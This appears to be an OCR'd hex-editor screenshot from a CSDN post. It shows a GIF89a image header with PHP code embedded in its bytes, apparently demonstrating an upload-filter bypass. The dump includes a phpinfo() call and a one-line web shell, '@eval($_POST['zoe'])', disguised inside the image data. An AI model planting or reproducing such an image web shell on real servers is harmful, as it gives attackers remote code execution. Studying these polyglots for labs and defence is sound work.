 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h 47 49 46 38 39 61 00 01 00 01 C6 00 00 D2 D2 D2 GIF89a....Æ..ÒÒÒ
0010h 8C 8C 8C 58 58 58 FE E3 AA F9 F9 F9 A4 96 71 43 ŒŒŒXXXþãªùùù¤–qC
0020h 43 43 C6 60 5C F1 F1 F1 F5 F5 F5 99 99 99 51 55 CCÆ`\ñññõõõ™™™QU
0030h 7B AB 51 50 3A 3A 3A 28 29 4B FD FD FD EE EE EE {«QP:::()Kýýýîîî
0040h FF D4 9E CB CB CB E4 E4 E4 FE B7 99 E9 E9 E9 C3 ÿÔžËËËäääþ·™éééÃ
0050h C3 C3 93 93 93 56 29 28 27 27 27 E1 E1 E0 B3 B3 ÃÃ“““V)('''ááà³³
0060h B3 58 5C 85 CB ED FF 8B D7 FF BB BB BB AB AB AB ³X\…Ëíÿ‹×ÿ»»»«««
0070h FF E5 CD FD DD 35 17 17 17 DC DC DC A4 A4 A4 4E ÿåÍýÝ5...ÜÜÜ¤¤¤N
0080h 45 2E 8A 39 3C 3F 70 68 70 20 70 68 70 69 6E 66 E.Š9<?php phpinf
0090h 6F 28 29 3B 3F 3E 75 69 69 69 CA B6 89 D4 66 61 o();?>uiiiÊ¶‰Ôfa
00A0h FF D6 A0 B3 E5 FF 62 62 62 D7 C4 93 07 06 07 79 ÿÖ ³åÿbbb×Ä“...y
00B0h 67 18 FF F4 B7 E5 F7 FF FF F2 E8 FF DA CA 7A D1 g.ÿô·å÷ÿÿòèÿÚÊzÑ
00C0h FF 77 6A 50 43 46 66 FF C3 A8 4E 52 78 98 45 4A ÿwjPCFfÿÃ¨NRx˜EJ
00D0h EA D7 A1 2B 14 13 FE AD 8B F2 FB FF FF F9 F4 19 ê×¡+..þ-‹òûÿÿùô.
00E0h 19 23 23 24 3C 84 78 5B A5 90 22 E6 D3 9E 38 3B .##$<„x[¥."æÓž8;
00F0h 57 FE EC E0 FF E0 B7 2D 3C 3F 70 68 70 20 40 65 Wþìàÿà·-<?php @e
0100h 76 61 6C 28 24 5F 50 4F 53 54 5B 27 7A 6F 65 27 val($_POST['zoe'
0110h 5D 29 3B 3F 3E 20 21 D1 B7 2D FF D1 96 49 4D 70 ]);?> !Ñ·-ÿÑ–IMp
0120h B6 A5 7C 0B 0B 0D FF FC F9 17 0B 09 FF DB AD 18 ¶¥|...ÿüù...ÿÛ-.
0130h 11 0B FE BE A3 40 36 27 F0 DD A5 FF F7 F1 FF FA ..þ¾£@6'ðÝ¥ÿ÷ñÿú
0140h F7 11 11 13 F3 E3 A9 FE B1 90 3F 22 1F D9 D5 C8 ÷...óã©þ±.?".ÙÕÈ
0150h 5B 50 3D DF B5 99 7F 3D 3A FF F9 FF 96 85 64 FF
CSDN @重庆森林不在重庆